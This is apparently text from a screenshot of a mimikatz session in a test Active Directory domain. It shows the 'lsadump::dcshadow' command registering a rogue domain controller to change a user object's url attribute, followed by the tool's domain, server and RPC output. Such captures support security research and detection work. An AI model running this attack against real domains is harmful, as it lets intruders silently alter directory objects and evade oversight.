 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # lsadump::dcshadow /object:fortest /attribute:url /value:test.dcshadow
.com
** Domain Info **
Domain:         DC=cody,DC=com
Configuration:  CN=Configuration,DC=cody,DC=com
Schema:         CN=Schema,CN=Configuration,DC=cody,DC=com
dsServiceName:  ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration
,DC=cody,DC=com
domainControllerFunctionality: 4 ( WIN2008R2 )
highestCommittedUSN: 35399
** Server Info **
Server: WIN-TTJ8SI6H6J1.cody.com
  InstanceId  : {6e3998e3-914b-4b68-906a-700149deaeee}
  InvocationId: {6e3998e3-914b-4b68-906a-700149deaeee}
Fake Server (not already registered): TESTWIN7-PC.cody.com
** Attributes checking **
#0: url
** Objects **
#0: fortest
DN:CN=fortest,CN=Users,DC=cody,DC=com
  url (1.2.840.113556.1.4.749-902ed rev 4):
    test.dcshadow.com
    (74006500730074002e006400630073006800610064006f0077002e0063006f006d000000)
** Starting server **
 > BindString[0]: ncacn_ip_tcp:testwin7-PC[55535]
 > RPC bind registered
 > RPC Server is waiting!
== Press Control+C to stop ==